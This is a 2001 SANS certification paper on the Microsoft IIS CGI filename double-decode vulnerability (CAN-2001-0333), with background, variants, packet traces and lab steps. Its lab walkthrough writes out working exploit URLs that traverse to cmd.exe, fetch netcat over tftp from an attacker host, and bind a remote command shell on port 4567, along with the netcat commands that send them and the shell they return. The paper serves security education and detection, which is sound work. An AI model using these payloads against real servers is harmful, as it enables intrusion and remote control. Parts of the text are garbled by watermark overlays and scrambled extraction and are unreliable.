

# Use offense to inform defense. Find flaws before the bad guys do.

# Copyright SANS Institute Author Retains Full Rights

This paper is from the SANS Penetration Testing site. Reposting is not permited without express written permission.

# [Interested in learning more?](https://pen-testing.sans.org/events/)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (SEC504)" at https://pen-testing.sans.org/events/

# **MS IIS CGI Filename Decode Error Vulnerability Jerry Shenk GCIH Practical for SANS Baltimore 2001, Version 1.5a**

### **Exploit Details:**

**Name:** Microsoft IIS CGI Filename Decode Error Vulnerability, CVE#<sup>1</sup> CAN-2001-0333

Extended Unicode Directory Traversal Vulnerability", "MS IIS **Variants:** Variations would include "Microsoft IIS and PWS 4.0/5.0 web directory traversal vulnerability", and "MS IIS 4.0/5.0 CGI filename inspection vulnerability".

 **Operating System:** MS NT & 2000 servers running IIS (Internet Information Services) versions 4 & 5.

**Protocols/Services:** http/web server

**Brief Description:** This exploit takes advantage of an error in the decoding of requests to run programs or scripts on the IIS server. The request is decoded correctly once but there is an extra (superfluous) decoding that takes place and this second decoding is not properly checked for security which allows arbitrary code<sup>2</sup> to be run.

# **SPECIAL NOTE to Windows 2000 Server users:**

**Details:**<br> **Ontails:**<br> **CHET CAN-2001-0333**<br> **CHET CAN-2001-0333**<br> **CHET CAN-2001-0333**<br> **CHET CAN-2001-0333**<br> **CHET CAN-2001-0333**<br> **CHET CAN-2001-0333**<br> **CHET CANS INSTITS.**<br> **CHET CANS INSTITS.**<br> **CHET CANS INSTITS.**<br> Even if you aren't running a web server, you might want to check your Windows 2000 server for this vulnerability. IIS is installed even if you DO NOT explicitly set up a web server. This is a recently discovered exploit and all IIS web servers that are set up in the default manner are exploitable even with the most recent service packs installed. According to a recent article <sup>3</sup>on the SecurityPortal web site, Microsoft has issued 27 security bulletins for IIS so far this year and 100 last year. Because of IIS's recent history for exploits, this is an important issue for any system administrator or security officer to be aware of, even if you aren't running a web server.

<sup>1</sup> Common Vulnerabilities and Exposures database – http://cve.mitre.org/cve

Common vulnerabilities and Exposures database –  $\frac{m p}{2}$  Arbitrary code – Executables that the system administrator did not design into the web site, one that the attacker arbitrarily chose.

<sup>&</sup>lt;sup>3</sup> IIS: Time to Just Say No, by Ric Steinberger, © Copyright 1999-2001 AtomicTangerine, Inc. http://securityportal.com/articles/iis20010521.html

# **Protocol Description:**

The filename decode vulnerability is an attack on the Microsoft IIS web server. This exploit uses the scripting capabilities built into IIS when the default installation is used. As a rule, any internet server should be customized for the particular environment and features that are not needed should be deleted, IIS is no exception.

Her the detail this tallation is based. As a the, ally illurine seven<br>
and the customized for the particular environment and features<br>
at are not needed should be deleted, IIS is no exception.<br>
Be servers are at the core, the file index.html. The server simply sends the page back. The Web servers are at the core, simply file repositories. A client PC, normally operating a browser like Netscape or Internet Explorer sends a request to the server for a web page. As a simple example, "GET http://target/index.html" requests the server "target" to load way the page looks on the client PC is largely a function of how the browser interprets the data being sent to it. Since the server is passing files around, it is the server's responsibility to ensure that the client has permission to access the file that is being requested.

Modern web servers can run scripts. This lets the server run a program on a client's behalf and send the results to the client. Running scripts doesn't require anything extra on the client. The script on the server is normally written so that it will respond in a way that the browser will understand. This gives the server more power but also increases the security risk.

There have been quite a few exploits discovered in IIS over the past few years. Initially, an almost normal command-line<sup>4</sup> could cause the web server to access files outside the web directory.

Shortly after script processing on web servers became available, it was exploited. The script-processor-based exploits tell the server to execute some arbitrary code. If the web server is based on NT, the attacker usually tries to run the command interpreter (cmd.exe) and launches it in such a manner that it carries out a specified command (cmd.exe /c [command]). For web servers based on Windows 98 the attacker would use command.com and for Unixbased web servers /usr/bin/sh is a common target.

hostile URL so that with security checks in IIS will allow it to run. Microsoft attempted to fix this by testing the incoming URL to see if it was traversing the directory structure. Various exploits have been developed that trick the server into running the code anyway. One trick that's often used is to use UNICODE to encode the

<sup>4</sup> Multiple Vendor .BAT/.CMD Remote Command Execution Vulnerability, Copyright © 1999-2001 Securityfocus.com, http://www.securityfocus.com/bid/2023

### **Description of variants:**

There are numerous variants to the arbitrary command execution exploit, and the exploit that this paper is written about is just one of them. They all take advantage of parts of the default installation, sample web site, sample admin scripts, virtual directories and the script directory that this paper relates to. They then run an arbitrary command.

uniquely crafted URL such as http://targethost/cgi-bin/test.bat?&dir The first one that I am aware of with IIS was reported on March 1, 1996<sup>5</sup>. There could easily be earlier ones but this one aptly demonstrates the initial stages of this exploit's evolution. A fooled the server into displaying a directory. This was fixed in IIS 2.0.

Fill. They all take auvaliting to plaits of the teleation That this till the teleation of the teleation of the principle web site, sample admin scripts, wittal directories and the first directory that this paper relates to CVE# - CVE-2000-0770 - What Microsoft calls the "File Permission Canonicalization Vulnerability<sup>"6</sup> is also called "Microsoft IIS and PWS Extended Unicode Directory Traversal Vulnerability"<sup>7</sup> by SecurityFocus.com in document 1806. This was reported in the MS Security bulletin 57 posted Aug. 10, 2000. This exploit used Unicode obfuscation and the script capabilities to execute arbitrary code. This is very similar to the exploit in the title of this paper. In fact Zoa Chien documented the idea of using tftp and netcat in a post to bugtraq<sup>8</sup> that is documented in the paper on the Securityfocus.com. The main difference with this one is that the current vulnerability uses a new bug in IIS to avoid detection of the hostile URL.

In October 2000, a vulnerability was reported that relied on UNOCODE obfuscation to view some system files and run arbitrary code.

CVE# - CVE-2000-0886 - In November 2000, a vulnerability was reported that used a security flaw in IIS' CGI handling to get arbitrary code to run. This vulnerability also relied on UNOCODE obfuscation to hide it's true intent.

 $K$ Http://www.microsoft.com/technet/security/bulletin/ms00-057.asp

<sup>7</sup> Microsoft IIS and PWS Extended Unicode Directory Traversal Vulnerability, Copyright  $© 199-2001$ , http://www.securityfocus.com/bid/1806

<sup>&</sup>lt;sup>5</sup> Multiple Vendor .BAT/.CMD Remote Command Execution Vulnerability, Copyright  $\odot$  1999-2001 Securityfocus.com, http://www.securityfocus.com/bid/2023

<sup>6</sup> Microsoft Security Bulletin (MS00-057), © 2001 Microsoft Corporation,

<sup>&</sup>lt;sup>8</sup> security@nsfocus.com

# **How the exploit works:**

# **Background:**

The MS IIS CGI Filename Decode Error Vulnerability exploit takes advantage of the way security checks are done on IIS URLs that are passed to it from a browser (http GET commands).

 $\Gamma$  froot of the drive. In Jan. of 2000, an exploit was found that would allow traversal of the directory structure of an IIS server using the ../ string of characters. This same string is available at the command prompt of any DOS or Windows computer to go one directory closer to the

e leven is Cost Finelaine Decode entrof vulnelazionity exploit takes<br>
enter instituted and a form a browser (http GET commands).<br>
Jan. of 2000, an exploit was found that would allow traversal of<br>
e directory structure of a To explain how the MS IIS CGI Filename Decode Error Vulnerability exploit works, we need to start with a basic understanding of UNICODE<sup>9</sup>. UNICODE can allow a web server to respond to more characters than are represented by the standard ASCII character set because it uses larger codes to represent each character. I'm most comfortable with the Basic Latin codeset (standard English) so lets use that as our basis. The hex representation of the first letter of the alphabet (a) is 61. If I enter a URL on my browser of http://10.1.1.4/a.txt or http://10.1.1.4/%61.txt, I get the same file displayed in my browser window.

Some exploits were designed that would use various Unicode character sets to replace normal text – for example, a %2f to replace the backslash  $(1)$ , a %5c to replace the frontslash  $(1)$  and a %2e to replace the period (.).

Current versions of IIS include security checks on the http GET requests (typically entered as the URL of a web server) to avoid things like ../ and similar URLs that are designed to get out of the web server's published directory structure (c:\inetpub\wwwroot in a default installation).

# **Current exploit:**

On May 15, 2001, Microsoft released a hotfix for the "IIS CGI Filename Decode Error Vulnerability". The vulnerability had been detected by Network Security Focus<sup>10</sup> a few months before that. It

 $\overline{\text{W}}$  What is Unicode? Copyright © 1991-2001 Unicode, Inc. 1

http://www.unicode.org/unicode/standard/WhatIsUnicode.html

<sup>&</sup>lt;sup>10</sup> Microsoft IIS CGI Filename Decode Error Vulnerability, ©2000 NSFOCUS information Technology

Co.,Ltd. http://www.nsfocus.com/english/homepage/sa01-02.htm

would allow a specifically crafted URL to cause IIS to execute arbitrary code. The URL

http://target/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir would be an example that would display a directory of the root of the current directory. In this example, the ? is used as a separator after the command. Each plus (+) character is used in place of a space because a space is an invalid entry in a URL.

%25 is decoded to a % which makes that part of the URL equal to In this URL, the %255c should be explained. In the background section, we learned that %5c is the same as a \. The part of the exploit that's new in this URL is that the % in %5c is replaced with it's UNICODE representation of %25. This is the key to what makes this exploit work; this is the superfluous decoding that is being done by the IIS server. The ..%5c..%5c or ../../ which would be blocked by the security checking.

**Straught The Straught Straught Straught The Straught Straught Straught Straught Straught Straught Straught Straught In Burghts.** IBC Is learned that %56: is the same as a V. The part of the exploit that's new this URL is As we continue processing this URL, we can determine that what we're really asking for is http://target/scripts/../../winnt/system32/cmd.exe . If we recall that the default installation directory of IIS is c:\inetpub and that we are starting our request in the scripts directory the ../../ takes us to the root of c:. So, what we're really asking to run is c:\winnt\system32\cmd.exe. If this works, then we know that this server is exploitable and we can run anything we want on the server if we can guess it's location. One example of another program we might want to run is c:\winnt\system32\tftp.

**NOTE:** The operability of this exploit depends on a default installation. If the root web directory is someplace else, this won't work. The superfluous decode bug may still exist but if we can't get cmd.exe to run it's much less dangerous. If the web server is on another drive, this won't work. Deviating from the default installation in almost any way will make exploits much more difficult or in some cases, impossible. For any internet installation, a default installation is normally not recommended.

Now that we've run a program (cmd.exe) and displayed a directory as proof of concept, we can run another program that will let us do something "useful" on the IIS server. If we can get the server to run tftp, we can get it to request some backdoor that we could use. To do this, we can use the URL:

unix-like platforms. It's also small. Netcat can be downloaded from http://target/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+c:\winnt\ system32\tftp+-I+attackerstftpserver+GET+nc.exe+c:\nc.exe to get the IIS server to request the netcat executable (nc.exe) from our tftp server. We could install many other things here. For the purposes of demonstration, I've chosen netcat because it's available for NT, UNIX and http://www.l0pht.com/~weld/netcat/. It was originally written for unix and variants by Hobbit. The NT version is by Weld Pond.

Once we have netcat installed on the victim IIS server, we'll want to set it up as a listener by using the URL

http://10.1.1.4/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+c:\nc.e xe+-l+-e+c:\winnt\system32\cmd.exe+-p+4567 to start netcat listening on port 4567. We could have picked any port we wanted here. A hacker using this in an actual attack would pick a port that was previously determined to be accessible through the firewall. This port would have been determined during site reconnaissance.

Now, while that URL is being processed (it will continue being processed as long as the nc listener remains active), we can use netcat (or telnet) to connect to port 4567 on the victim and we'll be at a command shell in c:\inetpub\scripts.

ing this in an actual attack would pick a port that was previously<br>termined to be accessible through the firewall. This port would have<br>en determined outing site recommissance.<br>W. while that URL is being processed (it will Up to this point, we've followed the progression of the exploit to the point where our attacker is now sitting at a command prompt on the victim IIS box. At this point, the attacker can do anything that the IUSER\_machinename account has access to. The attacker can do many things at this point. The next steps would vary but this is typically enough to prove to a site administrator his server ought to be patched!

In the next section, we'll show packet traces from an actual exploitation of an IIS server that was set up in the lab.

# **Diagram:**



There are 4 basic steps to this exploit

# **Step 1: Attacker verifies exploitability**

This is the reconnaissance phase of the attack.

I've included traces in Snort<sup>11</sup> and tcpdump. We don't need to see the hex dump since this is an ASCII-based exploit, the hex dump doesn't give us any additional information.

The trace starts off with the three-way handshake. 10.1.1.147 sends an SYN to 10.1.1.4 on port 80. The SYN/ACK is sent and then the ACK is sent, very normal, nothing odd here.

```
05/22-21:04:32.070000 0:50:4:B5:79:C2 -> 0:8:C7:9F:50:A8 type:0x800
len:0x3E
10.1.1.147:2233 -> 10.1.1.4:80 TCP TTL:128 TOS:0x0 ID:12521 DF
**S***** Seq: 0x6BD327FD Ack: 0x0 Win: 0x7FFF
TCP Options => MSS: 1460 NOP NOP SackOK
```
05/22-21:04:32.070000 0:8:C7:9F:50:A8 -> 0:50:4:B5:79:C2 type:0x800 len:0x3E 10.1.1.4:80 -> 10.1.1.147:2233 TCP TTL:128 TOS:0x0 ID:54727 DF \*\*S\*\*\*A\* Seq: 0x71DFB673 Ack: 0x6BD327FE Win: 0x4470 TCP Options => MSS: 1460 NOP NOP SackOK

 $K_{\rm eff}$  final  $\sim$   $K_{\rm eff}$   $\sim$   $K_{\rm eff}$   $\sim$   $K_{\rm eff}$   $\sim$   $K_{\rm eff}$   $\sim$   $K_{\rm eff}$ 05/22-21:04:32.070000 0:50:4:B5:79:C2 -> 0:8:C7:9F:50:A8 type:0x800 len:0x3C 10.1.1.147:2233 -> 10.1.1.4:80 TCP TTL:128 TOS:0x0 ID:12522 DF \*\*\*\*\*\*A\* Seq: 0x6BD327FE Ack: 0x71DFB674 Win: 0x7FFF ......

<sup>1</sup> <sup>11</sup> Snort – The Open Source Intrusion Detection System, by Martin Roesch, http://www.snort.org/

Here comes the 'nasty' packet. 10.1.1.147 sends the packet containing the CGI decode exploit. If we're running a signaturebased network IDS<sup>12</sup>, this is the packet to watch for. We do have a bit of a problem because any of the data in this packet can be obfuscated. For example, cmd.exe could be represented as %63m%64.%65x%65 (UNICODE 63 is c, UNICODE 64 is d and UNICODE 65 is e). The possibilities are almost endless. In this example, I did not do anything with the m, the period (.) or the x.

05/22-21:04:32.080000 0:50:4:B5:79:C2 -> 0:8:C7:9F:50:A8 type:0x800 len:0x83

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 GET http://10.1.1.4/scripts/..%255c..%255cwinnt/system32/cmd.exe 10.1.1.147:2233 -> 10.1.1.4:80 TCP TTL:128 TOS:0x0 ID:12523 DF \*\*\*\*\*PA\* Seq: 0x6BD327FE Ack: 0x71DFB674 Win: 0x7FFF  $?$ /c+dir+c:\..

Game over! We see that the victim responds with the volume information in clear text. We didn't capture the entire directory listing in the first packet because it won't all fit but the second packet is clearly a directory listing.

05/22-21:04:32.100000 0:8:C7:9F:50:A8 -> 0:50:4:B5:79:C2 type:0x800 len:0xF5

10.1.1.4:80 -> 10.1.1.147:2233 TCP TTL:128 TOS:0x0 ID:54728 DF \*\*\*\*\*PA\* Seq: 0x71DFB674 Ack: 0x6BD3284B Win: 0x4423 HTTP/1.1 200 OK..Server: Microsoft-IIS/5.0..Date: Wed, 23 May 20 01 04:04:42 GMT..Content-Type: application/octet-stream..Volume in drive C has no label...Volume Serial Number is 500F-2547....

05/22-21:04:32.110000 0:8:C7:9F:50:A8 -> 0:50:4:B5:79:C2 type:0x800 len:0x2A4

**USEG 10 CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT C** 10.1.1.4:80 -> 10.1.1.147:2233 TCP TTL:128 TOS:0x0 ID:54729 DF \*\*\*F\*PA\* Seq: 0x71DFB733 Ack: 0x6BD3284B Win: 0x4423 Directory of c:\....05/19/2001 05:50p 155,699 depl oy.exe..04/29/2001 09:50p <DIR> Documents and Set tings..04/29/2001 06:38a <DIR> fullaccess..04/28/ 2001 11:06p <DIR> Inetpub..05/19/2001 02:40p 59,392 nc.exe..04/28/2001 11:09p <DIR> Program Files..05/11/2001 01:47p <DIR> SFU..05/11 /2001 10:06p <DIR> shared..05/11/2001 01:47p <DIR> WINNT..05/19/2001 05:51p 154,560 \_ root\_.sys.. 3 File(s) 369,651 bytes.. 7 Dir(s) 1,437,868,032 bytes free..

<sup>&</sup>lt;sup>12</sup> signature-based network IDS – Intrusion Detection System that looks at traffic on the network to determine if a packet is hostile or not.

The previous packet had the FIN flag set indicating that the victim was done sending information. In these next packets, we finish tearing down this connection.

22-21.94.32.11.0000.030.4.83.77.2.2 < 0.6.C/.77.30.261 yPe 0.6000<br> **ONSC**<br> **COSES**<br> **COSES**<br> **EXALUAT:** 4.80 TCP TT.1:128 TOS:000 ID:12524 DF<br> **SEC:** 0.668D3284B Ack: 0x71DFB9A2 Wh: 0x7CD2<br> **SEC:** 2013<br>
2022.21.94.32.17000 \*\*\*F\*\*A\* Seq: 0x6BD3284B Ack: 0x71DFB9A2 Win: 0x7CD2 05/22-21:04:32.110000 0:50:4:B5:79:C2 -> 0:8:C7:9F:50:A8 type:0x800 len:0x3C 10.1.1.147:2233 -> 10.1.1.4:80 TCP TTL:128 TOS:0x0 ID:12524 DF \*\*\*\*\*\*A\* Seq: 0x6BD3284B Ack: 0x71DFB9A2 Win: 0x7CD2 ...;.8 05/22-21:04:32.170000 0:50:4:B5:79:C2 -> 0:8:C7:9F:50:A8 type:0x800 len:0x3C 10.1.1.147:2233 -> 10.1.1.4:80 TCP TTL:128 TOS:0x0 ID:12525 DF y..`.. 05/22-21:04:32.170000 0:8:C7:9F:50:A8 -> 0:50:4:B5:79:C2 type:0x800 len:0x3C

10.1.1.4:80 -> 10.1.1.147:2233 TCP TTL:128 TOS:0x0 ID:54730 DF \*\*\*\*\*\*A\* Seq: 0x71DFB9A2 Ack: 0x6BD3284C Win: 0x4423 \$.....

There's no point getting a snort capture of the tftp file transfer or launching the netcat listener. At this point, we've run our arbitrarily chosen code on the server and proven the exploitability of this IIS server. Most attackers will do a simple "proof of concept" attack prior to the actual exploit. The reason for this is so that they can verify the exploitability in a controlled test. The recent burst of "anti PoizonBOx" defacements around the  $1<sup>st</sup>$  and  $2<sup>nd</sup>$  weeks of May did it just this way. A set of logs that I looked at indicated that they found the vulnerability on the  $6<sup>th</sup>$  and defaced the web sites on the 7 th .

This is a tcpdump capture of the same exploit. This doesn't show us anything new but it does show the timing a little more succinctly – the exploit was carried out in about .1 seconds. If your IDS touts 'real-time alerts' as a major feature, you might want to make sure you hurry when you get the alert!

```
(E) final E \rightarrow E21:04:32.070000 10.1.1.147.2233 > 10.1.1.4.http: S 1809000445:1809000445(0) 
      win 32767 <mss 1460,nop,nop,sackOK> (DF)
      21:04:32.070000 10.1.1.4.http > 10.1.1.147.2233: S 1910486643:1910486643(0) 
      ack 1809000446 win 17520 <mss 1460,nop,nop,sackOK> (DF)
      21:04:32.070000 10.1.1.147.2233 > 10.1.1.4.http: . ack 1 win 32767 (DF)
      21:04:32.080000 10.1.1.147.2233 > 10.1.1.4.http: P 1:78(77) ack 1 win 32767 
      (DF)
      21:04:32.100000 10.1.1.4.http > 10.1.1.147.2233: P 1:192(191) ack 78 win 
      17443 (DF)
```
21:04:32.110000 10.1.1.4.http > 10.1.1.147.2233: FP 192:814(622) ack 78 win 17443 (DF) 21:04:32.110000 10.1.1.147.2233 > 10.1.1.4.http: . ack 815 win 31954 (DF) 21:04:32.170000 10.1.1.147.2233 > 10.1.1.4.http: F 78:78(0) ack 815 win 31954 (DF) 21:04:32.170000 10.1.1.4.http > 10.1.1.147.2233: . ack 79 win 17443 (DF)

Here is what was displayed on the attacker's screen while this initial step of the exploit was being run. The contents of the iis1.txt file (and the other two mentioned in the next steps) are listed in the next section called "How to use the exploit".

from previous testing on this box. Please ignore the three files in the root of  $C \setminus I$  - these are leftovers

D:\apps\tcpip\netcat>nc -nvv 10.1.1.4 80 < iis1.txt (UNKNOWN) [10.1.1.4] 80 (?) open HTTP/1.1 200 OK Server: Microsoft-IIS/5.0 Date: Wed, 23 May 2001 04:04:42 GMT Content-Type: application/octet-stream Volume in drive C has no label. Volume Serial Number is 500F-2547

Directory of c:\



# **Step 2: Attacker uploads backdoor (nc.exe)**

and exercise in the section, we are send a comprise the net convention and above conditions condition that all conditions conditions conditions conditions conditions conditions conditions conditions conditions conditions c In this section, we'll send a script to the IIS server that uses the proof of concept section).

D:\apps\tcpip\netcat>nc -nvv 10.1.1.4 80 < iis2.txt (UNKNOWN) [10.1.1.4] 80 (?) open HTTP/1.1 502 Gateway Error Server: Microsoft-IIS/5.0 Date: Sun, 27 May 2001 05:34:14 GMT Content-Length: 215 Content-Type: text/html

e>sent 141, rcvd 355: NOTSOCK  $\blacksquare$ <head><title>Error in CGI Application</title></head> <body><h1>CGI Error</h1>The specified CGI application misbehaved by not returning a complete set of HTTP headers. The headers it did return are:<p><p>>>>pre></pr

D:\apps\tcpip\netcat>

# **Step 3: Attacker starts netcat listener**

**EDENT AND 2001 US.34.14 GMT**<br>
Someth-Length: 215<br>
Someth-Length: 215<br>
Someth-Length: 215<br>
Someth-Jength: 2001 US.34.14 GMT<br>
shekards and the action of the specified CGI application<br>
shekards by not retunning a complete se Once again, we pipe an http command to the IIS server using netcat. Netcat works well for this type of testing because it doesn't have the error handling that a normal web browser has. Some browsers handle some of this information a little oddly and some even try to reformat your outgoing URL in ways that prevent it from working as expected.

D:\apps\tcpip\netcat>nc -nvv 10.1.1.4 80 0<iis3.txt (UNKNOWN) [10.1.1.4] 80 (?) open

#### **Step 4: Attacker connects to netcat listener**

This would be run in a new window on the attacker's PC because the previous step needs to continue running

D:\apps\tcpip\netcat>nc -nvv 10.1.1.4 4567 (UNKNOWN) [10.1.1.4] 4567 (?) open Microsoft Windows 2000 [Version 5.00.2195] (C) Copyright 1985-2000 Microsoft Corp.

c:\inetpub\scripts>

I have chosen to use netcat<sup>13</sup> to test or exploit this vulnerability. There would be numerous ways to test for this. I am using netcat because of its small size, simple but clear operation and multiplatform capability.

ave chosen to use terectar to uses or export must variate and the retain of the retain of the retain of the memorial size, simple but clear operation and multi-<br>there would be numerous ways to test for this. I am using net tftp server to be the same machine. In fact, it would often be the case that In my test lab, my IIS box (victim) is 10.1.1.4 and my notebook/tftp server is 10.1.1.101 (attacker). Here's what I used to get a command prompt on the remote box. It would not be necessary for the attacker computer and they would not be the same computer in an attempt to make things harder to track down.

# **Step 1:**

Initially, just to get a directory and verify exploitability, I created a text file containing a single line "GET

http://10.1.1.4/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\" (text between the quotes goes into the text file but not the quotes). I then pipe this text (everything between but not including the double-quotes into netcat using:

nc -nvv 10.1.1.4 80 < iis1.txt

This should return a clear directory listing in the same format that you would see when typing dir c:\ from the command prompt of a machine running Windows NT or Windows 2000. If you look at the script, you will see that cmd.exe is running the dir command….this is running a command shell on the victim machine.

This is the ACTUAL exploit. In this one http GET command, a total of 9 packets are generated between the attacker and the victim and we get a command to run on the victim. These 9 packets are examined in the previous section "How the Exploit Works".

You'll notice that there are plus (+) characters in use in place of the space character.

# **Step 2:**

shell on the remote machine. Just as in step 1, iis2.txt is a text file with a In this step, we copy netcat to the victim machine. This will give us the tool that we'll use in step three to actually run an interactive command single line of text, "GET

<sup>&</sup>lt;sup>13</sup> Netcat for 95/NT, by Weld Pond, http://www.l0pht.com/~weld/netcat/

http://10.1.1.4/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+c:\winn t\system32\tftp.exe+-i+10.1.1.101+GET+nc.exe+c:\nc.exe" using:

nc -nvv 10.1.1.4 80 < iis2.txt

This copies nc.exe from the tftp server at 10.1.1.101 to the root of the victim machine.

# **Step 3:**

In this step, we'll start the netcat that we just placed in  $c \land as$  a listener the victim machine listening on port 4567. Here we'll send "GET http://10.1.1.4/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+c:\nc.e xe+-d+-l+-e+c:\winnt\system32\cmd.exe+-p+4567" using the command: nc -nvv 10.1.1.4 80 < iis3.txt

